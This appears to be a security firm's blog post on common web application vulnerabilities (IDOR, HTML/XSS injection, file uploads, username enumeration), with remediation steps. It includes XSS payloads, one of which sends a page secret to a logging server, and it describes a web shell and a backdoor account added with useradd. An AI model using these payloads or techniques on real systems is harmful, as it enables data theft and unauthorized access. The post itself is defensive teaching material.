Common Web App Vulnerabilities

Introduction

One of Triaxiom’s most popular assessments is the web application penetration test. These tests can range from simple single page applications with very specific functionality, to complex API driven apps that serve data across a multitude of services and features. Despite how different applications are from one test to the next, Triaxiom sees the same types of vulnerabilities on a weekly basis. The goal of this blog is to outline some of the most common web app vulnerabilities, as well as provide information on remediating the issues within a vulnerable application.

Web Application Testing, A Primer

While this blog is not an exhaustive list of what a web application penetration test is, and how it works, some background on the process can help provide context for the common web app vulnerabilities outlined below. At a very high level, Triaxiom will perform both manual and automated testing of a web application. Additionally, OSINT activities will be performed to uncover any hidden attack surface. Automated scanning is performed with multiple tools including Burp Suite’s scanner, SQLMap, Directory busting tools (gobuster for example), etc. Manual testing consists of seeing what happens when user input is sent to the application and mapping the results. For more information on the aspects of web application penetration testing, please see Triaxiom’s collection of blogs on the topic.

A Note on OWASP Top 10:

Readers familiar with the OWASP top 10 may note that the vulnerabilities here don’t always align with the OWASP top 10, that in part is because some vulnerabilities, despite being extremely common, are not exactly riveting reading material. For example, most of the applications tested will use some sort of weak TLS 1.2 cipher suite. However, this can be caused by a proxy, a need for compatibility, or an old cipher sneaked by. No matter the cause, the vulnerability isn’t all that actionable, is relativity low on the criticality scale, and typically an easy fix. Instead, this blog will focus on common web app vulnerabilities which have been demonstrated to show real world risk.

The Vulnerabilities

IDORs and Authorization Issues





Authorization issues, ranked number one by OWASP in terms of frequency, are also the most common web app vulnerability Triaxiom sees week after week. The issue boils down to a user having access to something they shouldn’t. This is often in the form of an Insecure Direct Object Reference, where some type of ID (numerical, UUID/GUID, token, etc.) dictates what information a user has access to, or in some cases how that information is modified.

To compound the issue of authorization issues being so common, they are often trivial to exploit. Often it is just a matter of changing an ID, for example if the request is formatted as:

http://demo.triaxiomsecurity.local:64001/idor.html?id=101

Then to exploit it, the ‘id’ parameter needs to be altered:

http://demo.triaxiomsecurity.local:64001/idor.html?id=102

In a real-world example, Triaxiom found that user profile pictures were set with a request that called a six-digit numerical ID, for example 123456. Users could change this ID and add a different user’s profile picture to their account; however, a public profile picture is hardly sensitive data, and better proof of concept (PoC) was needed. During testing, file uploads were marked with a similar six-digit numerical ID. Triaxiom found that it was possible to pull other user’s file uploads into the current user’s profile picture, leading to the disclosure of private and/or sensitive data.

In some IDORs the ID is not simply a numerical ID and instead is a random 128 bit string of letters and numbers known as a UUID (also known as a GUID in Microsoft environments). For a penetration tester this presents a barrier. UUIDs/GUIDs are not typically something that can be easily guessed and are not reasonable to brute force with repeated guesses. They are essentially random. However, if the authorization protections are not in place or deficient, attacks like the profile picture swap above, still work the same: simply replace one value with another.

How the values are obtained is another story, Triaxiom typically requires two accounts specifically to test for authorization issues. Other times UUIDs/GUIDs can be extracted from the application in other ways. Often an IDOR turns into a domino effect, where one IDOR leads to some type of information that can be used in the next IDOR, and so on. If an authorization schema is broken, its not uncommon to extract nearly all the data from an application via these attacks.

Other authorization issues often fall into the category of security by obscurity. For example, in a web application test, when an administrator logged in, they had a menu specifically for user administration. When a user logged in, that menu wasn’t visible, but all the functions were still accessible to the user if they knew the URL where the function resided. Triaxiom was able to find the URLs through a combination of authenticated directory busting (sending many requests to various endpoints hoping for a valid one) and reviewing the page source which showed links to the administrative functions. Admittedly, this type of vulnerability isn’t found with the same frequency as the example above, but often enough for an honorable mention here.

Remediation: IDORs and Authorization

To truly eliminate IDORs a multi-prong approach is needed.

Users need to be prevented from accessing and altering each other’s data or accessing data of higher level roles such as admins. This means enforcing some kind of server-side check to verify the user has the right to take the action they are trying.

User input should never be trusted outright. To do this properly, all vulnerable locations need to be found. When Triaxiom performs a web application test tools like Burp Suite in combination with Autorize allow two users’ level of access to be checked against each other. In a time limited engagement with multiple priorities, it’s not always possible to find every single vulnerable endpoint. Once authorization is properly enforced, it may be wise to use UUID/GUIDs instead of easily guessed or brute forced IDs. As noted above complex IDs do not provide protection on their own, but they can help add an additional layer of security by making ID prediction impossible. An important step is to dissociate old IDs from the data they are tied to. If they are still live in the system, and an authorization issue persists, its possible for an attacker to uncover data using the old IDs.

HTML and XSS Injection



Injection has taken a tumble down the OWASP top 10 in recent years, however, Triaxiom still finds it often enough that it merits a spot on this list. While not exactly the same HTML injection and XSS injection are usually two sides of the same coin. They occur when user input is incorporated directly into the server response and renders in an unsafe way. The attacks can be either stored, where they live within the application and will detonate whenever a user accesses that page, or they can be reflected, where the input is incorporated via a request made by a victim user.

HTML vs XSS





HTML injection is often far less devastating than cross site scripting. It occurs when HTML characters are passed into the application, and rather than print as literal characters, they render as HTML code. For example, Triaxiom will often start testing user input with simple examples like “<h1>HTML Injection</h1>”. If the application is vulnerable, this renders as a header giving a clear indication there is an issue.

The next step would be to build a better PoC. For example, instead of a header, Triaxiom will inject an anchor tag and create a link to a malicious site. Now if the user clicks the link, thinking its legitimate, they are redirected to a web server controlled by Triaxiom, which might solicit them for credentials, or just send a beacon indicating the user is active. Alternatively, if the app allows iframe tags, Triaxiom has been successful at using those tags to insert either a malicious web page which now loads within the vulnerable application or trigger a download of a malicious executable using a custom-built webserver.



HTML injection can be devastating given the right circumstances, but it often relies on a user interacting with malicious content. This is where XSS comes into play, it can be used to automate some of the attack chain. XSS occurs when user input can execute some type of script in the context of the victim user.

The most common example of this is the classic alert box, which pops up and displays a message, often “1” or “XSS”. While a pop up hardly sounds problematic, the attack can be both devastating and invisible to the victim.





Often, Triaxiom’s first step after discovering XSS, is to check if the session token AKA cookie can be captured by JavaScript. This is done with the “document.cookie” JavaScript property. In most cases, the payload is similar to the HTML injection above because most of the time Triaxiom’s input is landing inside of the HTML code, rather than directly into a script. For example: <img src=”x” onerror=”alert(document.cookie)”>. In this example, if the cookie is vulnerable, it will be stored in an alert pop-up:

If cookies don’t set the HTML only flag, they can be captured and exfiltrated to an attacker-controlled webserver, which could allow the attacker to act as that user in the web application. Note in the image below the user doesn’t see any type of pop up:



However, Triaxiom’s malicious web server captures the user’s token:





If a user token cannot be stolen because it’s marked as HTTP only, another option is to try and steal sensitive data that the user has access to. An attacker may be able to exfiltrate this data in a similar fashion to the way the cookies above are exfiltrated. In the image below the user’s profile page contains a secret code. The page is vulnerable to XSS via a “msg” parameter. Using a crafted payload the user’s secret code can be extracted and sent to a Triaxiom controlled server:

The payload looks for the element on the page that contains the user’s secret code, then adds it as a variable and sends it as a request to the Triaxiom server:

msg=<img src=x onerror="let e=document.getElementById('secretcode').innerText; new Image().src='http://127.0.0.1:64001/log?secretcode=' + (e);"

Remediation: HTML and XSS Injection

Again, remediation should be approached on multiple fronts.

User input needs to be filtered. Filtering is used to remove dangerous characters or strings, for example if the user inputs <script>alert(1)</script>, the filter removes the script tags.

Encoding should be enforced so that any remaining input renders as text, rather than as valid HTML or script code. This can be accomplished in a number of ways, but most often HTML entity encoding allows special characters to render but to only be interpreted as text. Lastly, a web application firewall should be used to in conjunction with the above fixes so that there are multiple levels an attacker would have to overcome when trying to find a valid HTML or XSS injection vulnerability.

File Upload Weaknesses

There are many reasons an application allows file uploads such as reading data from CSV templates, adding images, or uploading documents for review. File upload weaknesses collectively represent the issues Triaxiom sees every week when an application integrates some type of function that allows a user to upload a file to the web application. These vulnerabilities don’t often lead to critical results, but they occur so frequently that they’ve earned their spot on this list.

First and foremost, very few file uploads are scanned with any sort of antivirus. Triaxiom will make an initial test using the EICAR antivirus test file payload. This payload contains a well known signature that any antivirus should detect and prevent from being uploaded. Often these files land within the application without issue.

Because the EICAR test file is harmless, and Triaxiom needs to demonstrate impact the next step is to figure out where the file is going once uploaded. Most modern applications will utilize some sort of cloud storage such as an Amazon S3 bucket. Storing user uploaded files in the cloud is a great way to eliminate a lot of vulnerabilities since many files don’t execute by default from these locations. This means that uploads like webs shells won’t be usable even if they are allowed to uploaded. The catch here is that not all files remain harmless in cloud storage. HTML documents, if allowed, render in the client browser and can allow client side attacks like XSS.

Once the file location is known, attackers will begin to test if the protections in place can be bypassed. For example, if the application is only checking that the extension of a file is correct, a malicious file may be uploaded with the correct extension, but when the visited with a browser, it’s read as the correct file type, and executes as intended. Worse yet, some files uploads are only “prevented” via the client-side code. This means that the user can step over these protections by altering the request in transit since there is no server side mechanism to prevent the upload.

The examples above are the most common file bypasses that Triaxiom sees on a regular basis. Older attacks like adding a null byte so that the application drops the intended file extension are much less common, though viable in some circumstances.

Once a file upload is successful, the location of the file is known, and protections bypassed, the results are analyzed to see where the attack can go. Client-side attacks prey a user to clicking a malicious file held within the app. This can range from the XSS example above, to drive-by-download attacks where the user inadvertently ends up with malware on their system.



The more devastating side of a vulnerable file upload would be a user gaining some kind of remote code execution (RCE) on the underlying web server. In the example below, Triaxiom has successfully uploaded a web shell to a demo site. The web server is running in the context of the default Kali Linux user, Kali, this is found by using the webshell’s cmd parameter and a whoami command. This account has limited permissions but can be used to enumerate the system and attempt to escalate access or locate sensitive data.



If the server is running as an administrator of some sort, the attack has much more potential. In the example, the web server runs as root, which means system changes can be made:



Using the useradd command, a new user is added:



Now when reviewing active users, the rce_example account can be seen in the list, creating a backdoor account:

Remediation: File Upload Weaknesses

Remediation should take into account the following:

- Creating a whitelist of approved file types. These file types should be reviewed server side for both correct extension and file signatures (sometimes called magic numbers or magic bytes) to ensure the files are genuine.

- File size should be restricted to prevent a user from uploading a large file that could drive up cloud storage costs or DOS the local server

- Where possible storing files in cloud-based storage is generally safer

- Ensure an antivirus of some type is in use to add an additional layer of security.

Username Enumeration

Username enumeration is often a product of convenience over security. When a user attempts to log into an account and enters the wrong username or wrong password, often the application will let them know which field is incorrect. Knowing which field is wrong is genuinely helpful to customers/clients using an application, as they know where to make the correction. For an attacker this is an important bit of information, and without other precautions in place it can make for an easy way find valid users, which can be used for password spraying attacks on the target application or elsewhere in the victim’s environment.

